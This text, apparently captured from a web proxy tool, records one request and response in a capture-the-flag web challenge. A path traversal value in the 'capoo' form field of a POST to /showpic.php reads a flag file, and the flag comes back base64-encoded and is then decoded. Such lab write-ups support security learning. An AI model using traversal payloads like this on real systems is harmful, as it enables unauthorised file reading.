 Request
Pretty Raw Hex \n
1 POST /showpic.php HTTP/1.1
2 Host: web-a22f914535.challenge.xctf.org.cn
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Origin: http://web-a22f914535.challenge.xctf.org.cn
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://web-a22f914535.challenge.xctf.org.cn/
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
3 Connection: close
4
5 capoo=../../../../../flag-33ac806f
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Oct 2024 07:14:54 GMT
3 Content-Type: text/html;charset=utf-8
4 Connection: close
5 Server: TinyFat/0.99.75
6 X-Powered-By: PHP/7.4.33
7 Content-Length: 269
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
Display Capoo
</title>
13 </head>
14 <body>
15 <img style='display:block; width:100px;height:100px;' id='base64image'
16 src='data:image/gif;base64, ZmxhZ3t5clQ2YTY5SVpjbjJkVVJFOTdCc2NFU1htSTc1d1BvOH0K' />
17 </body>
Inspector
Selection 52 (0x34)
Selected text
ZmxhZ3t5clQ2YTY5SVpjbjJkVVJF
OTdCc2NFU1htSTc1d1BvOH0K
Decoded from: Base64
flag{yrT6a69IZcn2dURE97BscES
XmI75wPo8} \n
Request attributes 2
Request query parameters 0